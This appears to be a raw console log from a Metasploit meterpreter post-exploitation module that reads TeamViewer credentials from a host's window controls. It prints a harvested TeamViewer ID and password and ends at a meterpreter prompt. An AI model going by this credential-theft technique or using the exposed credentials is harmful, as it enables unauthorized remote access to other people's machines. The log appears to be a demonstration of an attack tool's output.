 [*] Finding TeamViewer Passwords on iZ2kv2eytn0m61Z
[*] <---------------- | Using Window Technique | ---------------->
[*] TeamViewer's language setting options are ''
[*] TeamViewer's version is '15.9.4 '
[+] TeamViewer's  title is 'TeamViewer'
[*] Found handle to ID edit box 0x000301c2
[*] Found handle to Password edit box 0x000301c6
[+] ID: 775 810 389
[+] PASSWORD: muz173
[*] Found handle to Email edit box 0x00070108
[*] Found handle to Password edit box 0x000401b6
[-] Handle for TeamViewer ID or Password edit box not found
[-] No password in Password edit box
meterpreter >